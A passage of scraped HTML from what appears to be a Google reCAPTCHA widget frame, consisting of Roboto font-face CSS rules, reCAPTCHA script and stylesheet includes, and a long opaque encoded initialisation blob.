  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hUovlRyunC6kYPWEhnEvTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hUovlRyunC6kYPWEhnEvTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hUovlRyunC6kYPWEhnEvTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMOSw4dFw7/[base64]/CqcKoUMOnWMOILsKoGsOHwqlODBvDlcOqOErDocKbw4smK8OLw7Bcwq/[base64]/Cq8Kpw6TCgsO9WsOnw7gYwqPCiMK/InEfUzIfI8KXwqXCpWvDnlTCnhEswo0EwpLClsOoBsK/GAHDjlULb8ObwprCtUx+bmktwqzCrwh3w7pOUW3DmDbCnXEjI8Kaw4HDpsK3w7o5JkrDoMOBwovCgsO/AsOaesO/f8KGw43DkFTDkSrDscOxNsK6LA3CjhN2IMOowqUjEMOzwqssE8KWw6BOwpByAsOuwqDDssK5STcLw4DDlsKvDSfDh1XChcO0ETXDuDJWLUZjw7nCnX7DjiTDuTg3R1/DnxrChExsdiwjw5LDqsOEbn3DvV5ZGShye8OYwr3Ds1pHw7c3w7sLw7U7wrLCisKJKiPDnMK1wos6wpDDlVMEw4ZrBFwFXVbCqk7CvEQ0w605RsO7JjRzw47CmcOswqDDnQkAAsO0w59rFWYBwp7ClsKIwrTDisOkw47Co8Ouw5/DvcKweEFpwpvCszNXDAXDksO+EcOEw4LDr8Omw6tkw6HCisKJwpfCncK5EWLCrAdIwo/Cj37ChhrDs8Oaw4Q+EMKiVcKbBXjCuTA7w5PCi8OSwpVVw57DucOAwrTDi0k9BcOow6TCkMKew6tNY8OjdSrCgMOKPCLDi8KVLcKWZh1IbEtow6ZvckxiYMObesKZw7LCpsKhw4kLQsONecKIQgpeHMK6w6TDgQrDunfCiFvClilwBsKCU8ORw55Ew4grw6l4FR/CtcKLWzDDp8KLWsKuw5l/[base64]/Ct10sw7nCncOkw5zCsyZiwrPDrRhOw7zCsDZcw4UQQcKowpJbEMKaw64+agQMw73DkTdWB3JyXsOVw4EdVzAwYcKGYRPCh8KgVXrCqcKZPsOLJ0LDp8K2w6ZkNcKKw7FkwqbDinAjw4LCt3/DhGfCo8KBw7/CpC58LMO+wpEWeTnCssKzBUQ5w5AdXsKFEiRAUcKnwohjesO0w6TCn1zDssKQwoISwrokPMOdw44RLHMgAhh1w5EgXyvDi3Q/[base64]/CksKzwoNVw7APwoJ2w7nDlWLCvFXDqlnDk8KZw7HDmAZDwoR7LcKjLsKaM8Okwr3CssKDT8KSwoRZFi1YCcKzFcOMw5o4wpRqVcKAwpQzWTpaw71VVsKGwqYYw6PDh3lXfC3Ds8OHwr/CncOXIQjCqMODwrkVwpMJw4pfI8O4Q2Vye8OFTcKIPMOHAQvCs24aw6DDnl4vw4lswrIkw63Cu0gubcO5wp/DvVE5w5/DnxvCuMKULVnDtsOIHEB9XVkqA8KOwonDrH3CuMK0w6LDvH3DnsK2Sy/DkVBMwrg+w5Fmwp3CjMK8wqYRPMKpbBXCkQvClEvCuiTDqQAzw53CjMOVI3MMw4U/TsOLwo0SRcO/blxZY8KtK8Ole8OYwqbCrlrCqVguAcOUOzbCqsOdwpPCpVE7wrw4NsKlNsOJwrvCnAZ6w6HCv2tIw5HDtcKnwrbDhcKjwoDCpVHClyNnw4rDjlLDosOVKV0Yw5nDt8OLfVPCn8K8w7MlJ0XDvnrCkMKjwoLCuBErwqnCtUHCrMO/woBSwpUSw5vDlw8iEMKhw7rDu2UlRMORRcOyFFTDh8OxeBTCg8K1w5UZwr8LFRHCjMONwocBb8K8wpB+P8KWa8OlMsOpfy9cw5Q5w4FEw5/ClF3DnDnCh8OrwqnCgsKUMsOVw4/CuxjDlMOFR8OGUU4WNCMfMcKYwoDCh14+w77CgFzCoQnCgiV2wrjDrMKaw4htPH0ow4/CjlfDncKDPEo7w4hZfcK1w6ApwqBVw4bDjlPDqGFAwp8bwoMTwo/Dr8OlwqjDlcKiw4I+K8KmwrbCnQfDhMOff2XCl0rCmsOiGQ/Cs8KmPnnCg8OWwrI0CAETwq/[base64]/Dj8KEwosSFcKKGwQBwo4pwpoMMz/DsHAnw5M/[base64]/[base64]/CkMOQwpDCnjN5CcK/D8OowqzDrWnDqW/Cq8KffWUBw506Nm7DhMOTCcOVw7DDsXzDpsKnw6h8cFF7w7HCusO7wrJiw5DDv3/[base64]/[base64]/CvsKMG8Kzw58xXBoYS8OZF8KFw6TCtcKPwoVsUMKJcsOfw6ppw77DhMKAMEzDkzUSwpFtL1RVw73DsA7ClcOLfXJ2wo4mOm3DnsOqwqbCiMKowo/[base64]/[base64]/[base64]/[base64]/FVTDnUDDjMO7w4dgancrw5rDoQtHZUXCliLDqygnChrCjMKeDMK0YggQwrhSFsKwwqUJf30sbcKzw4/[base64]/CkGbDksKXRcK7QsKqYiTCr8K8dG7Dr1wTcMK3T8OVw7cjw7leMStJwppkw7I7XsOoDsO4woJ5E8O1w7TCp8K8OwJfw6Ntw5DDrjB/w5PDscKyGCLDgcKcw5kHPcOzGcKYwo3Dk8KOXsOIUztIwpQqK8KTfsK1wojDnARgwoBUGDtiwoTDo8KAD8O2wpIAw6rDusOywp3CnQZfM8K1b8O+PELDo1XCr8KRwqfDo8Kmw6zDu8OnA2lnwrV7FC1JRcOBWArCn8Ohc8K/X8Knw63CpHTCmyM8wp5Jw6VDwqzCq1pCDMObw7TDilcaw4dZBMOowr3CqMO+wqx5GsKkNz5Pw7jDhcKFZ8O8acOfOsKywpoIw6HDjlo1w59zLR0zw4nCqsO8wobCnnFWfsODwrPCrcK9ZcOHGsOPQzwcw4RUw7/CrMKTwpXCrcO6N8Olw4NawqUSXcOawqXClltjf8OfEsOKw4tuEWbDmA7DrHHDrhPDqMKrwq5twrfDssOyw6wJFTbCpj/DniRww4gpXGXCnHDChMK5w6hUFlgzw6/[base64]/Dt8KCw6I+w78MLMOCPsOSwppsLMKlwpHCucKZw65dw59QwqYawokSEcKuwqIXTDHCrwQ4w6DDll/CtMO1wo9pM1PChGVLw75Xw6AIIMOVf8K9woolw58Mw7ZUwptEZEzDrHXCiiHDuWhRw47Ds8OrXMO+w4jDgcK/wrPDtsORwqzDgcK1w6LDn8OwFVd8XmRVwpjCsDplXsKDH8O8AsKwwp8NwozCpyBxwoUQwo0XwrJ1ek4JwokPTVRhAcKXC8KkJmcDw4DDrsOQw57DlBQdXMKSWQLCgsOxP8K/ZnfCjsOZwpoSFMOfb8Kkw70kT8OPccK/w4kOw4pjwprDisOkwrnChTbCqsKvw591ecKEZcKrOsOPQTvChsOpUhdmSiU/wpNfwo/[base64]/ChkxjaMK/e8OqworCt8Ozw6ZzHHl0RQEXUMOcSsKMAsKMC1jCgsK1acKkdMKVwpjDmhrClwMzQh0/[base64]/[base64]/DvsOndMKBwrVswqzDvcKTwpYbwqXCicK8w4MHw41vwq/DlsKaw6/CrSfDhTbCoMO/fjLCvMOeEcOQwpHDoV7Di8K9w6RrXcKaw64ZIcOPVMKfwqgdIMOfwrLDicKteC7CsCzDpEQJw7YrcxE9MBLDkyDCu8O+CXxUw4Mqw45+w4/DicOnw48UPcKuw4xbwoIawo/CkxnDhnPCksK0wqPDqnTCsMOewpzCizTCgMKpb8KTKBzCuTDCjkXDgMOUMn1nworCqsO/[base64]/[base64]/Co8Onf8KPwqvCusOWwpHCvMKlLsKZwoZ7fsOkwoXCi8OAwr7DqsOnw5ckJ8K+a8OGw6jDpMKSw4prwrPCg8O+TFB/[base64]/Cv3LDsUbDm8OzAwBIMmZ0bcK7wpzCn0NPIUNvw5zCr8K9YcKsw71XdcK6ZQUjF2nCscKAATjCkmc5SMKkw5nDh8KsEcKZOsONIV3Dv8OYwpnDkR7DsX1Ad8KjwqTDg8KPw79Hw6YDw5rCmETDqzZ9WcKWwonCisKALRpkVsOuw6dIwo/CoG/CuMK7YGAKw5gawphka8KiRgI0S8K+UMOHw5/CiBh2wpV1wqTDpUY6w598w6PDh8KSX8Kpw4vDtTdMw5hRKx48w7PDq8KXw4PDl8K7c13DpSHCscKZYAwQDmXDrsKmc8KFSTFpZw8aESDCpcOPFyAJBFgrwpXDrhnCv8K4w5Btwr3Do2Qkw65NwpZBBGvDjcK/UMOtwrnCtsKcbsK+UMOsFUtfJGlHEzcTwp7DomvCjX4CIAXCpcK/[base64]/Ds8Kaw7DDlDcLw73Dk8KpTXBRw6oYOMKcZ8KQQzLCncKDwoE9CxnDpsOIMMKcw7I9wp/DuBzCux3DpQRQw6c+wpLDv8Oawqk+MlzDrcOEwovDmBJQw5jDucKdJcK+w4XDuDDDksO+wrbCj8OrwrnDl8O8wpbClArDgsOowrxMaiUSwqHCucOmwrHDjBMeZirDvlMfcMKRMsK5wovDvMKnwoVtwol0F8OiWSXCuw/[base64]/CqDjCkhZnwq/Cs23DoCrCiEosw6poaQw4DsKGU8KzBQpYPSIDEcO4wpLDvWzDjMOVw6zDhm/Cj8KWwrcyC3zCosKSMsKHSnRZw6t0wqrCsMKkwo7DscKrw7EDD8KbwqZKZsK4NFJ4c2nCqHLDlCnDp8KewpfCisK+wovCrgpzLcOVaU3DtsK0wpNWPU7DqWXDv0HDmsK8wovDksOfw5tPEUvCnR/CpHpnIMK7wovCrCnCqkDCm2BNMsOvwqgiCwYKPcKUwrcVw7rCjMOBw59+wpTDpwsdw7nChTzCvcKHwrZ3f2fCnirDg1bCgxDDqcOewqVOwrTCoEd8EsKcSQHDgjsvAQjCmXbDvsOmw4nCm8OWwoLDjFfCnnswd8O/woLCpcOdTsK/wqxHwqLDq8OGwql6wrE6w7FLNsORwqFFeMO3woMLw5dGQMKpw5JFw6nDunF3wqDDl8KodXXCmRxKLwDCgsOAPsOPwoPCncKcwowNJ0vDp8KSw6/CkMKnP8KUI13Ck11Jw6Fgw7DCtcKKworClsKjd8Kew4RawpAmwqjCoMOyQRttG31xwpAtw5s9wrbDusKnw4/[base64]/XsKEP8OpUsKEZcK/w4pwE8Oww6okwprDvQJ/wq5wE8Knw5cuKRcBwrphLnLDjDVzwrZEBsOyw5zCkcKeI0tZwqxcEWDCjRvDrcK5woYKwrsAw4rDp0bCosKQwpvDuMOeJRsaw5TCu2fCucOkcwHDr8OxbcKXwqvCgDTCkcO4FcOXAXvDvlpQwqjDlsKlV8ORwrjCnsOow5fDuT0gw53Crx0Fwr9MwodYwo/[base64]/Cn3XDosOPw5RSehDDisKFwrbDosOLwpTCqsO+w5hiQsK3ORAEwrXCi8OiSy3Ck0ZDR8KDC03DmMK+wqZkJ8KlwoxBw7zChcO0GzQ/w4LDu8KJKUI6w7bDjFnDjELDnsKAAsKyMnQVw5fDhwjDlhTDkG5Iw4FbEcOYwpXCg0xbwrNgw5F0a8Oxw4JyPiTDpwzDo8K5wpMHcsKTw4dgw5Jmwqc9w45Uwr4Ww7DCk8KXKAfClnxJw7E3wrzDunLDk09cw4REwqBww4wuwp/DhCAjbsOqAcO/w7rCh8Ohw455woHDkcOswpLDsFUCwpcKwrDDhg7Cu1nDjHXCtFDCh8Ozw5HDtcOUXXBtwqk9wobDm1HDkcKuwrbDljNiD2fCs8OOanstPsKiVFlNwrjDr2LCmsKDSCjCqcK5LcKKwo/CssOvwpTDoMO6wpPDl1F8w7R5OcK7w4IDwoR5wqnClDzDo8KFWBvCrsOLVXDDvMOJcVxtDcOYQcKmwo/CucK0w5TDmlgxJFHDtcKSwr5lwpbDux7CuMKtwrDCp8O5wqlyw5rDncKLTQHDm1tYN2HCuTdDw7JPZXPDlh3CmMKdPxfDgcKBwrQ5Lh1jBMOwDcK8w4rDi8KzwqHCpUctWELCgsOQJsKFwoR/XWHCn8K0wonDuREdcTrDm8Odf8KtwpHCuy9twqlkwqPCvsO1VsORwpzCpV7CrGIKwq/Dgk8Qw4zCisKZwoPCocKMcsOzw4XCjGfCrWrCpTJKw5PCiynCuMOLGCUgbsOcwoPDgX07EyfDt8OYJMKiw7jDkRHDlMOIH8KHMkhgWMOBCcO+eQoTQcOSJMKmwp7Cm8KZwqrDoxVmwrpZw7rCkMKNJcKfdsKXHcOaOcOndMKtw6/Dk1DCjXHDiG9gGsKtw4LChsOwwr/DpcK/I8OMwp3DukYwCTfCvCfDg0B5A8KWwoXDvHXDlyU6PMOzw7hDwrFHAT/CgBFqaMOawpLCrcOYw618Q8KRO8Kuw5NAwqcqw7LDh8KIw5deW1zCtcO7wrcww4FBacODX8Oiw5fDugx4XcOmO8Oxw6rDlsOkFzpIw7PCnl/DjQbCuzVIInssSRDDrsOeOTBQwq7ClHjDmG7CusKkw5nDssKQV2zCilDCtWBNckvDulTCuAvCisOQOynDjcK0w4jDs15fw6tTwrHCvCrCuMORGsOgw7TCocO/wrvDq1ZRw7zCvV5ow5LChsONwrrCh1wxwrvCl1/DvsKuD8KKw4LCjUcgw7tiZEHCscK4wow6wo9+ZWNFw77DshUiwrVcwrDCtAwhME9Gw4oSwo/CiHYWw7F3w7LDkVDDh8O0TcO0w5jDisKnI8Ovw6cMG8O9wp0SwrYcwqfDlMOCJ0skwq/CqcOUwoIbw4nCvgrDm8KPTCPDhBExwrzCkcKZwqxBw5Mba8KcbyF8PWtUCsK1G8KVwp1tSTXClcO/[base64]/[base64]/Dg8OHwobCrsK7wrwpGyTCssOHGUkGdsK9wpU9w6s6wqPCm1JcwrQIwrjCjSopelEfUH7CocOgUcKCZUYnwqFtc8Ohw5g9UsKIwp00w6LDryAeEMKmFi9+GsORMzfCl03DhMK8UjfClwMowrF4aB4nw4rDlC/[base64]/DocKhTTPCqsKTw5keZR/CosKuwqcNwqnDkRMlVVjDnijCm8OeTBnCr8KmB0d2EsOUMcKLD8ODwooaw5zDhTVrBMKsG8OuL8KEGcO7cSTCtUbCpETCgsK9CsOxZMKHw6pgKcKKMcOywqgnwoU4HnQabsOYfx3CisK/w6bDp8Kqw6HCnMOJI8KDKMOuS8OVH8OmwpFfwoDCuibCr3tVa2/[base64]/w7/DshjCicOlw7bCsGDCmUbCo8OrSTNQJsOVwr1XwovCmFtqw5ANwr46M8OKwrdtTCPDmcK/wq1iwrspWMObVcKPwpJUwqU2w5tHwqjCshPDt8OTYWjDuX14wr7DmcOZw5xmDSDDqMKuw6duwr5NWirCuG1rwpzCqnEFw7ELw4bCpwrDhcKrZBcgwrshw7kVRcOWw4tiw5jDuMOyNyEqfWpYRw4iUC/[base64]/fknCnlTDnGgiWkfDkDwjw4UswpgDMjosVlLCiMOewoNQZsOKDShqNMKBV2wYwqIhw53DoFlFV3jDsl7CnMOYDMO1wr/CqiNGX8OuwrpVWMKjCwnDm1YuYzUAIQLCpsOJw4fCpMKcwojCvcKUfsK8GFRFw5vCnGoWwrAxQ8K3OFjCq8KNwrvCiMO0w4/Dq8OtDMKXDsO0w4bDhyLCrcKYw6lwdVZIwq7CnMOOVMO5A8KROMKTwq09NG4VRURsYEPDoC3CnVXCq8Kjwp7CkXXDssOcTMKGQ8Osay0/wplPFQ4Bw5MLw6zCkcKlwpNNUgHCpMOJwpHDj17Dh8OPw7lUfsOYw5gzG8O/[base64]/ClsKvwqM+MDEvw4bCs8OWw551w7zDgsKZw5dER8O5SXDClwZcW1bDgi3Dt8OlwoVSwp18GHFIwqDCkRtVXllAPsOEw4bDkgnDr8OoHcOPJzNfW3DCrGjCr8K1w77CqXfCpcK+C8KKwqY0wrjDssOew5BNS8OEG8OnwrXCkyV2PijDgiXCgi/Dn8KWWMOACjUrw7hMJ3jCh8KqHcK8w68BwokNw5sawpHCkcKvwr3DuEE7a3bDkcOMw6rDqMONwovDqjJGwpRWw7vDiVTCqMOzXcKhwr/Dr8KAcsOucj0ZU8O3wp7DtjXDlcOfaMKgw451wqstwr/[base64]/AStJw6jDo8KpcCFsw69FeyhwBsKLdMOXwo4Le0HDiMOOX3TCnkg4K8O9AEzCtcOyAMK9dBBjXGbCq8K/TH5EwqnCngLCj8K6OyvCp8OYPnBKwpB/wok/wq0Bw7M5HcOqAXvCisKCHMOoOHMbwpHDlivCpMOiw4wHw5AuVMOKw4Ayw5ZRwqLDgcOIwq4ZEGRTw4rDs8K8Y8K/YFHCmjV5w6HCi8Kuw5VAKSIsw7PDnsOcSw5kwp/DrMKKXcOWw4DCjUxYcxjCpsOtWsK/wpzDqijDl8OgwprCqcOmfnBHd8KkwrEgwqDCssKMwr3DuDDDgMKNw60oVsOVw7BdAsKdw45sBcKUE8KLw718M8K3MsO9wo/Dn1Uew6dMwqk1wqsfNMOmw4tFw4ISw61hwpvChcOSwr96PXPCgcK3w6kObsKKw7kGwoIBw6rCsFzCqUpdwqjDpcOFw4Bhw40dAcKCbcK4w6zCuSrCvFLCk1/Dh8KwUsObaMKGJcKKE8Ofw7V3w4TCosKkw4TCiMO2w7vDkMO5Yioxw6ZTfcOaWS3CnMKYc0/Cv0QDTsK3OcK3WMKDw6dVw6wLw7Rew5lNPGEbNxvCj2YKwpXDmMO5TAzDs1/DqcOSw445wp3DvljCrMOVOcOcYUARM8KUbsKKDznCs0bDtU5GS8Kew7zDmsKsw4XDlTfDmsOQw7zDgH7CmSxMw7gpw5Iww7w2wq3Cv8Kqw4zCiMO5w4g4HWAqJyPCjMOGwrYvWMKlXmsFw5ANw77DmsKDwqwaw5t2wpzCpMObw6DCp8O/w4oBJH3DqmLCqx06w7g5w6Zuw6bDmkUTwqM6FMK7acOCw7/DrQJzdsKcEsOTwolYw7Rdw58Aw4bDuAAlwpNCbQpjKMK3f8OQwrrCtCIcCcKdGkNSfm8NEB8Iw5nCpMKww4cOw6hOaTQuXMK3w4ddw6kOwqTCgRpFw5TCjX49worDhC8pAVRrb19fSgJkw4ciWcOsScKOGzDDr07DgMKvw7AVE23Dmlhuw6/CqsKWw4TDhcKdw4zDr8KNw7Qfw4DCtDbCmcKId8OGwoAxwohew75jMcOZUxHCpjlcw7nCgsOHYVzCoz1iwrAIGcO/[base64]/[base64]/DosKpw4o9K8KCJnVAwoxgIMOfSSYrWkMtw7ovQyJbSsORa8OSR8Ojwq/[base64]/Dv8OuwpVMSRXCo8ONPxLDh8OleMKDJgV1bcKGwqLDncK2K3nChsOcwrEEG1nDoMOFIjPCrsKVSAbDs8Kzwp9uwpPDqEzDlDV9w6gmG8OYw7tbwrZGEMO/cWY0dDMUdMOeRE5FasOyw6UmVyPDsh7CoE8vVzcBw6vCmsO7S8Obw7o9BcK5wo51bknCphXCjW5Aw6tew5nCtELCncKvw7/ChSPCnFDDqz5FIsO0UMK7wog9b2TDv8KxbsOYwp7CkAopw4DDlcKpUwBWwr0BfcKGw5EOw5DDlwLDm3/[base64]/[base64]/DjsOqw5Z+JzkKw4HCpsK4X8KRMWLCrcK4Zn1qwr1dVMKGcsKbwp0sw70uN8OCw4Jawp0kwpTDlMOBCAwqCsObYjHCg1/CicOiwrlDwqcTwpJsw5vCtsOtw7fCrFTDlVDDr8OEZsKpGDRYFEfCmxvChMKlNVsNaW9SfFfCrxsqYwwkwoTCqMKHPMONISkbwr/Dn2rChhrCrMOvw6vCjDdwa8Okwq4KV8KLYgbChV7CpcKSwqdkw67CtnfCo8KpS0wBw6TCmMOoecOtO8OvwobCkWPCkXQNf1PCrcKtwpDDpMKtWFbDmsOmwp/DtlgDQUHCtMK8AMKuHEHDncO4OsKVHFnDgsOuA8KtRVDDncKLLMKAwq4Iw5AFwqHCrcOXRMKjw4E8w7xsXHfDrsO/TsKLwoHCjsO4wr4+w5TCj8OnJncTwo3DtMO2wqd4w5LDpsKPw68ZwqjCnWXDuWVOLQR1w70zwp3CvCTCrxTCn3pPRUMEOcOHOMOVwpfCjjzDlwbDncO+Z11/[base64]/Ch0lJw4PDuB3Ck8KUCcKQw4JVAU0uIx5HwpluUSDDtcKHCcOGd8KIaMKFwr7Dq8Opdlp9DADCvMOqdm3DgFXCmRJcw5JzAMO1wr1ow53CqXYyw6fDucKswoN2GcKawqnCs1DDtsKjw5dCJAsOw7rCpcOfwqbCqBYjS2s2NmzCpcKUwr/Cp8OgwrNaw6M3w6LCusOJw4N6Qm3ClGfDlkBWX1XDtsK6FsKcDUBZw7nDhVQeaSrCnsKcwo8HfcOdcBI7H0xUwqg9wpLDuMODw5fDqEYCw4fCq8ONw5/[base64]/Cm8OVaMO1bQ/Dq3PClMOAQcOpwrMBCBBOGQ7DsQ8lfkLCjjEFw6A7YwpWIsKbwofDo8O/wrTCvFnDqHzCmkJNXcOtUsKxwoVeFnvCh09xwptowpzCgBJCwoPClATDv3JcRx/[base64]/NMOsw53CqH0mFcODw5HCocKDBsKjwpLChcOaw4FZPnNrwpoQPcK8w77DvThrw7HCjWnDtyLCpcKvw5MuQcKOwrN0eDtlw4vDoHdDTTY0Z8KzAsOEdAzCm2zChVYiCjUJw6zChFpJKMKpIcOba1bDoV5FLsK9w5skaMOHwqtnfMKTwovCiWYjBVRkBA1eKMKow4/CvcK+TsK+wooVwoXCqGfCnyBxwozCon7CqMOFwoBGwovCiWjCvnM8wrwiw5zCrywLwr14wqHCrUvDrhl7cT1QY2JkwobCu8OUNsKLWT4JbsKnwoLClsOow77Cs8OdwpUoICTCkDAHw5kOasOBwp3DmRLDg8K6w4Q3w4zCj8KZJh/CocKww6DDpmV6K2jCisOBw6JAAm1uQcO+w7XCqMOjOH41wrHCn8OBw4TCi8KrwqIfBMOpQMOSw50Xw67DiGp/RwpDG8KhYl/CssOJVlZrw7HCsMKPw5RoCTTCgB/CscOZCsOmTQfCsRtqw4UpVVHDtMOQU8KxGx97fsKYT1wMwqZvw6rCgMO6EArChXRUwrvDkcOMwrgmwrDDsMODw7vDkHvDvj9nwozCvcOAwq4yK15rw51Aw4Y3w73Cm3p1bkfDkxbDkjNsDFsyDMOaXX8DwqtKcSFbaDjDjH94wo/ChMKxw7MyEwrDkhQsw7w+w4/CuSRpX8KFYDdmwr0jGMOdw6k7wpHCpVojwqDDo8OFJx7DqVrDp2Ntw5I+DcKEw6RHwqLCucKuw4XCpTsZYsKeUsOpayvCmhbDr8KLwqZuesOww7E/[base64]/VWRTWcOYLRVFUj7DnMOSIsOuRcOsXMK0w4/ClMOSw6E9w74jw5zCjkFpSmpdwrDDg8Knwotuw7wUUn0Yw7DDj1/DlMOKRl/CjcOlw7LDpzfCpV7ChMKADsOOH8OcWsKAwpdzwqRsF0DCq8OVVMOYNwwJZ8KCBsO2w4DChsOTw4xhd2HCgMOcwrhsTcKnwqDDnH3DqmZCwo8+w5Q6wojCiwpPw6DDqlfDn8OFZVgMNVouw6/Dmk8/w65dHgAFXwEWwqcyw6XCr0XCoD3CnWokw5kqwopkw6pvH8O8cFTDiV7DpsKTwpNLSVJ2wr7CtRcqQ8OLQMKPDsOOFHgEP8K0JhFUwooowrFbC8KbwrjCh8KHScOmw47DqWVtMk7Cn3DDm8KXT0nDrsO4cBJiOsO9w5g0ZRrChXnChwbClMKHCGTChsOowosdCTNMBn/DgSLChMKiBmxqwqthDjXCvsOhw6ZMwoghb8KKwog2w5bChcK1w4IQEANjCgXChcKEDxfDl8Kfw6nChcOEw4kVJMKLa24YLT7DlcO4wo1sFWDDo8KNwqRCO0FGwp1tD1TDhlLComspw6zDmEHChsKXMMKQw5sZw7EseWQeRCpgw7LDuy1Vw6vClCnCvQhraBvCnMOcb2/CssOHAsO4woIzwqjCmHVNwoIGwrV6wqDCq8ODaUvDlMO8w5/DlWjDhcOxw77DpsKTcsK3w7/Dgh4/GMOgw7ZbRTsTwovCmD3DsQtcDEfCihbCjBZfKsOOVD